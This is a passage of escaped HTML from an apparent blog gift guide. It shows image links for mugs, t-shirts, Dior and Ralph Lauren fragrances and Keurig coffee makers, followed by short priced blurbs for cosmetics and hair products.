src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje2WDLMjK7m0mVvtWiwt-mhvHV_bpqhI1utJP1tL9gweQ1GeuIb-C0vuWp1iQMjcG9fc071S6JnPqnHYgXmYomOklDFG0Vtm4xaWlN76AG2FGj9TQdCOlpbm9ivzUuKOCf-wZeI9fhyphenhyphen5M\/s1600\/k_c_love_pretty_little_liars_mug.jpg\" height=\"320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGj47giTSewL7_EZaEeSHFl_YcXMf3_SAKUySfrjSbfu2J1OQtLhsU2h2T_cn1IkjhfXQCq345ozF20UOwNmBgk9ntKQANUl78clJipWHKt2syI8hGJcjku-HUdqKXhbvZzKcd3cUH1zc\/s1600\/loveabulldark_tshirt.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGj47giTSewL7_EZaEeSHFl_YcXMf3_SAKUySfrjSbfu2J1OQtLhsU2h2T_cn1IkjhfXQCq345ozF20UOwNmBgk9ntKQANUl78clJipWHKt2syI8hGJcjku-HUdqKXhbvZzKcd3cUH1zc\/s1600\/loveabulldark_tshirt.jpg\" height=\"320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3533htgZRirS09LA9vVq4BuLN6jC_KQwQJB9SCbxiMvUdMqardsnBfUIAV03g005IXioK_YEFuLb_Q4C1qqMPV6ObdjqSjNqmZBbPA6TXle2zl00id31BBPLmN1sU3m4NWt1koJMcE0k\/s1600\/surfs_up_flip_flops.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3533htgZRirS09LA9vVq4BuLN6jC_KQwQJB9SCbxiMvUdMqardsnBfUIAV03g005IXioK_YEFuLb_Q4C1qqMPV6ObdjqSjNqmZBbPA6TXle2zl00id31BBPLmN1sU3m4NWt1koJMcE0k\/s1600\/surfs_up_flip_flops.jpg\" height=\"320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwAQHcOyq_2rYqOm6kcINwjqaxY6UmYOkB-vfgExNOKP_-YGGj0MyxJuai_4V-GpyLB-iEK3tn1rwek4jl6NgO8g08HGM1bsrY5_Y258kI1SFlJ3l5fQKaUuk2I9wpgoKIj-To-3YBqnM\/s1600\/throw_a_house_mug.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwAQHcOyq_2rYqOm6kcINwjqaxY6UmYOkB-vfgExNOKP_-YGGj0MyxJuai_4V-GpyLB-iEK3tn1rwek4jl6NgO8g08HGM1bsrY5_Y258kI1SFlJ3l5fQKaUuk2I9wpgoKIj-To-3YBqnM\/s1600\/throw_a_house_mug.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Ci\u003E\u003Cb\u003EFragrances for him or her that are must haves:\u0026nbsp;\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Ci\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EDior \u003C\/span\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsX5lCv7LQXD52OLIfI06xCHBC1dNMWe6ZmYQGOC59HibRtCWmLpvxRoBQ70k1Duu-75rEKPtAd2PecyoJKqW9xs72x5RY9kq9AZOoYWLk3u0fas-dAN0gipBmCVNuCU1FwpS8Ed2hk3o\/s1600\/dior1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsX5lCv7LQXD52OLIfI06xCHBC1dNMWe6ZmYQGOC59HibRtCWmLpvxRoBQ70k1Duu-75rEKPtAd2PecyoJKqW9xs72x5RY9kq9AZOoYWLk3u0fas-dAN0gipBmCVNuCU1FwpS8Ed2hk3o\/s1600\/dior1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNuhdW2Me9HSkseVsQpFDytF2tWmcztDXDuPhR97i4ilEu9jjZ0VZrq3ILj0phv69rBwQuXcXqVRK6lmNRXralfhnQDbInOGrkbo1KOAL35aS3U9zJbWaJAPPbb0_ew0vW4HYMZJI0SGM\/s1600\/dior2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNuhdW2Me9HSkseVsQpFDytF2tWmcztDXDuPhR97i4ilEu9jjZ0VZrq3ILj0phv69rBwQuXcXqVRK6lmNRXralfhnQDbInOGrkbo1KOAL35aS3U9zJbWaJAPPbb0_ew0vW4HYMZJI0SGM\/s1600\/dior2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzgBay7_TEJ5iAAI2fZn8Kt9gK3pFr_1dWtcT62-difKdFrqxjrjooSX-VQyUasMFoqvyiLtHX1YAh2zsRSM0yuBhtikKbvMwfs7kDv2r-kV5FkyTRMuY24j02Pw1u-ZFXR0Rq6btQ40g\/s1600\/dior3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzgBay7_TEJ5iAAI2fZn8Kt9gK3pFr_1dWtcT62-difKdFrqxjrjooSX-VQyUasMFoqvyiLtHX1YAh2zsRSM0yuBhtikKbvMwfs7kDv2r-kV5FkyTRMuY24j02Pw1u-ZFXR0Rq6btQ40g\/s1600\/dior3.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEEkzzt00RbXILYBhsrFgWLFX0D-Nt5-sgDxSLvK2HeH3mRNFvk7Ppkj0KnKl4sdcyi9qytHj9oUDeC-Tg-XpTBE6O68o0kjdIeGdyrCEQCRVxXPHGtATW8UNlHo3PPVhwwqOpLc52wBs\/s1600\/diormen.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEEkzzt00RbXILYBhsrFgWLFX0D-Nt5-sgDxSLvK2HeH3mRNFvk7Ppkj0KnKl4sdcyi9qytHj9oUDeC-Tg-XpTBE6O68o0kjdIeGdyrCEQCRVxXPHGtATW8UNlHo3PPVhwwqOpLc52wBs\/s1600\/diormen.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoUOtwAxUVushtz0Un_-jDYQ6dUxjS2fOekdC2qGPzbcmqSUQk7bl5E8HiHXIP-LlYCqiBIYFCABDn_BN3g_ATcs11tPykVAXTLDAmnAGutdYa0IwAbA6h_rBwcWVovzGd0jSgsSDKnc8\/s1600\/index.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoUOtwAxUVushtz0Un_-jDYQ6dUxjS2fOekdC2qGPzbcmqSUQk7bl5E8HiHXIP-LlYCqiBIYFCABDn_BN3g_ATcs11tPykVAXTLDAmnAGutdYa0IwAbA6h_rBwcWVovzGd0jSgsSDKnc8\/s1600\/index.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Ci\u003E\u003Cb\u003ERalph Lauren\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvl-zTPObTooK6x4Opn-XK3OQ4EKn1HWGpIOhxKwz9CYIYE9QeWqGw1iyl_v6Zfc3O1DF12zbRQ0LkkABlnuNDMthQ27awnyk7QM33noF0U-ZA2c_efN_jlmGdAjps-6QRBLnsxYfmL8s\/s1600\/poloblack.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvl-zTPObTooK6x4Opn-XK3OQ4EKn1HWGpIOhxKwz9CYIYE9QeWqGw1iyl_v6Zfc3O1DF12zbRQ0LkkABlnuNDMthQ27awnyk7QM33noF0U-ZA2c_efN_jlmGdAjps-6QRBLnsxYfmL8s\/s1600\/poloblack.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhywwWxlJxMXuNFbthU65XOS81-HC3Ydul4DGQBkgnbTIVS0J6rP8NsuuojZ8xqupPH9hmFe-Wv-WcWxLveFUN2gCi6p682Aai1ux6oK9GvO3Za9oJAE6NqwAm5RPjczRoEz38or7I1fRg\/s1600\/poloblue2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhywwWxlJxMXuNFbthU65XOS81-HC3Ydul4DGQBkgnbTIVS0J6rP8NsuuojZ8xqupPH9hmFe-Wv-WcWxLveFUN2gCi6p682Aai1ux6oK9GvO3Za9oJAE6NqwAm5RPjczRoEz38or7I1fRg\/s1600\/poloblue2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglL_DOaDaB8NeSflIN7Uz9g2Xm_lHjd7r61q6SVpOpuwxOFKcfhg0b5iF3vYVVMzEuudbCzEtiazmuuwin8OO2uToLuKwkWJTfcKcijnh4xEYrZasuTineSpWNmZPpLaAxx8BPHXoEAss\/s1600\/poloblue.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglL_DOaDaB8NeSflIN7Uz9g2Xm_lHjd7r61q6SVpOpuwxOFKcfhg0b5iF3vYVVMzEuudbCzEtiazmuuwin8OO2uToLuKwkWJTfcKcijnh4xEYrZasuTineSpWNmZPpLaAxx8BPHXoEAss\/s1600\/poloblue.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2m3go6yM-7kadUAa317TuyE0WgLsX8O9xc6F4vKyMLSjnv_Shr_9ijc6U5zr-33auh7kq-pRGUxwPXPb93TR_zIoOv0L20EfTPF4V3PwmnGWIOBiHn8kAJk4L6lYPnCkzzIriimzBk2s\/s1600\/pologreen.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2m3go6yM-7kadUAa317TuyE0WgLsX8O9xc6F4vKyMLSjnv_Shr_9ijc6U5zr-33auh7kq-pRGUxwPXPb93TR_zIoOv0L20EfTPF4V3PwmnGWIOBiHn8kAJk4L6lYPnCkzzIriimzBk2s\/s1600\/pologreen.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrjnqwVDNnfocA9CK9-_HsTC5vDvYBH9XvzRsQvN-k1VkTZH1feBmLBER_rYqU1tViPYe59xYS32nZfOCEo6vKpifoLQLF-Kfj6Zx-FKkUtUPnJzfli8xTQBBKt-7U9WusB_bOhq6Ua7o\/s1600\/red.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrjnqwVDNnfocA9CK9-_HsTC5vDvYBH9XvzRsQvN-k1VkTZH1feBmLBER_rYqU1tViPYe59xYS32nZfOCEo6vKpifoLQLF-Kfj6Zx-FKkUtUPnJzfli8xTQBBKt-7U9WusB_bOhq6Ua7o\/s1600\/red.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3sqytdGJL_LI2JZQcfgadXxtkTeDqYpwSLwEgSWXYXgczq3ZpXYGxJCEm5iWtX91sHNqlg8rvde6oq2WAIBRk3Ny0PAAFJisRDuW8FxnXRAVhxbuGu5GHXAKs9wiGe4kLZLvR_ddgYjA\/s1600\/rlromance.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3sqytdGJL_LI2JZQcfgadXxtkTeDqYpwSLwEgSWXYXgczq3ZpXYGxJCEm5iWtX91sHNqlg8rvde6oq2WAIBRk3Ny0PAAFJisRDuW8FxnXRAVhxbuGu5GHXAKs9wiGe4kLZLvR_ddgYjA\/s1600\/rlromance.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nFor the coffee Lover:\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAx0lviW9G09Vd0tbEZxPvn5IhL3_8J9qm5Aeak8g4hRGqc5T6qqC-o4NBClmD9RZjnjUoT8XiRvP4eJzernh09lGq7S_RiyvtRdMud_pqRsdpJI-1n5R5dLXTxqG24Kr5XnGn83a3E9E\/s1600\/keurig1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAx0lviW9G09Vd0tbEZxPvn5IhL3_8J9qm5Aeak8g4hRGqc5T6qqC-o4NBClmD9RZjnjUoT8XiRvP4eJzernh09lGq7S_RiyvtRdMud_pqRsdpJI-1n5R5dLXTxqG24Kr5XnGn83a3E9E\/s1600\/keurig1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEZOM52Ddg8QLqDG6ZTBhqkTiNqDiy_hCOlPevvpOc5vtXEQb9ngnzhBMMaCOiUvcMot61HeOcxtg-lAlC7LC0mtNHpmG62lLgYgTTNzkDKYVu08WjkIAXVupyhMq4vg4fToRNlOZARus\/s1600\/keurig2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEZOM52Ddg8QLqDG6ZTBhqkTiNqDiy_hCOlPevvpOc5vtXEQb9ngnzhBMMaCOiUvcMot61HeOcxtg-lAlC7LC0mtNHpmG62lLgYgTTNzkDKYVu08WjkIAXVupyhMq4vg4fToRNlOZARus\/s1600\/keurig2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpsjWyGCRrj877AmEPoXzFp6EM7BeOJDHukhwC4BXa592GKnFazGPIHKcYsL_rMIOTm2CJicWotCIaklyUCLne1uY_8uavfF_lzTw2CWcT5c_qXeT7qmrYjhOIJBevzWK1OOk3X57MetM\/s1600\/verismo.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpsjWyGCRrj877AmEPoXzFp6EM7BeOJDHukhwC4BXa592GKnFazGPIHKcYsL_rMIOTm2CJicWotCIaklyUCLne1uY_8uavfF_lzTw2CWcT5c_qXeT7qmrYjhOIJBevzWK1OOk3X57MetM\/s1600\/verismo.jpg\" height=\"140\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Calibri; font-size: x-small;\"\u003E\u003Cspan style=\"font-family: Calibri; font-size: 11.0pt; font-weight: bold;\"\u003EGet Cheeky\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Calibri; font-size: x-small;\"\u003E\u003Cspan style=\"font-family: Calibri; font-size: 11.0pt;\"\u003ENothing says irresistible like a provocative rosy glow. Apply\n\u003Cb\u003E\u003Cspan style=\"font-weight: bold;\"\u003EKorres Cheek Butter in Philia Rose \u003C\/span\u003E\u003C\/b\u003E($25, Sephora) on to the apples of your cheeks for a radiant and hydrating flush of long-lasting color to your complexion.\n\u003Ci\u003E\u003Cspan style=\"font-style: italic;\"\u003EBonus\u003C\/span\u003E\u003C\/i\u003E: Natural Shea Butter\n restores skin’s suppleness and increases moisture while guava extract, \nrich in Vitamin C, provides antioxidant benefits.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRkks6WkMtDEluXigWM49z-wb_Kx3xv8bvXixMolneUTlKGD7rpvxse3RYMfAUup5LXwX5fMG7HLPnZEo3aw-mn3emFx9fGvWmPxQXztnXuv7UfkDfSZXhGrFENMteE1gHFaKdYru0gOE\/s1600\/korres.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRkks6WkMtDEluXigWM49z-wb_Kx3xv8bvXixMolneUTlKGD7rpvxse3RYMfAUup5LXwX5fMG7HLPnZEo3aw-mn3emFx9fGvWmPxQXztnXuv7UfkDfSZXhGrFENMteE1gHFaKdYru0gOE\/s1600\/korres.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Calibri; font-size: x-small;\"\u003E\u003Cspan style=\"font-family: Calibri; font-size: 11.0pt; font-weight: bold;\"\u003EPucker Up\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Calibri; font-size: x-small;\"\u003E\u003Cspan style=\"font-family: Calibri; font-size: 11.0pt;\"\u003EPlump up your pout with\n\u003Cb\u003E\u003Cspan style=\"font-weight: bold;\"\u003ESoap \u0026amp; Glory’s Sexy Mother Pucker Lip Gloss\u003C\/span\u003E\u003C\/b\u003E\n ($16, Sephora.com). A single slick can fool your lips into looking and \nfeeling fuller. Sexy Mother Pucker activates on contact. It’s likely \nyou’ll notice a bit of a\n buzz (and likely, create one).\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8jQaJOp2klNND9Ug6ZClkzkp6QwwYKijqnkTVEgGbHjD8gnvgdI12sZCndWhnhAmUgdEwSVVVQj4X2INM8AUoKX0GeCSulXFttTFuodZWRMgTS2zqvoSQHqdiQmhS-uJxQrkdpJDQE-Q\/s1600\/soapglory.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8jQaJOp2klNND9Ug6ZClkzkp6QwwYKijqnkTVEgGbHjD8gnvgdI12sZCndWhnhAmUgdEwSVVVQj4X2INM8AUoKX0GeCSulXFttTFuodZWRMgTS2zqvoSQHqdiQmhS-uJxQrkdpJDQE-Q\/s1600\/soapglory.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Calibri; font-size: x-small;\"\u003E\u003Cspan style=\"font-family: Calibri; font-size: 11.0pt; font-weight: bold;\"\u003ELash Out\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: Calibri; font-size: x-small;\"\u003E\u003Cspan style=\"font-family: Calibri; font-size: 11.0pt;\"\u003ETransform dull lashes into borderline falsies with\n\u003Cb\u003E\u003Cspan style=\"font-weight: bold;\"\u003ERimmel London Lash Accelerator Endless Mascara\u003C\/span\u003E\u003C\/b\u003E\n ($8.99, drugstores nationwide). The unique molded plastic brush grabs \nevery lash for complete definition, separation, and absolutely no \nclumps.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifF6NT7yV6b-hhPCk4gl9RLinfXuhr9JYAZNQtJU96_W9r-6paixTIynWd71xepT6I-Lsf9SvL3epI_LyqZl0Re7beJs37M2GeHNTG_wE9DYMjDG8AGRITI5Oqdl_f8_L926XLEiGZK3A\/s1600\/rimmel.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifF6NT7yV6b-hhPCk4gl9RLinfXuhr9JYAZNQtJU96_W9r-6paixTIynWd71xepT6I-Lsf9SvL3epI_LyqZl0Re7beJs37M2GeHNTG_wE9DYMjDG8AGRITI5Oqdl_f8_L926XLEiGZK3A\/s1600\/rimmel.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Calibri; font-size: x-small;\"\u003E\u003Cspan style=\"font-family: Calibri; font-size: 11.0pt; font-weight: bold;\"\u003EGet Gorgeous, Lustworthy Locks\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Calibri; font-size: x-small;\"\u003E\u003Cspan style=\"font-family: Calibri; font-size: 11.0pt;\"\u003EHave some fun with your date night look with\n\u003Cb\u003E\u003Cspan style=\"font-weight: bold;\"\u003EKMS California HAIRPLAY playable texture\n\u003C\/span\u003E\u003C\/b\u003E($19.99, salons nationwide). It lets you build texture on the\n go and re-work your style when you want – without the sticky finish. \nThe more you spray into your hair, the more texture you add. Just use \nyour fingers, brush, or hot tools to re-work\n any style any time.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIhumTkMp8hVEPPK3SISEGSMhqcc0p0oTGaUltdowFX1GJHamkt7IF_PzqWKnbwsTJtTLBFBzApdSiNg_J6fSpczsaX3J7u8nBX_ska1NX-Bnot09n1BAp8p2m1oXJa6AVail-PRffkDA\/s1600\/kms.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" 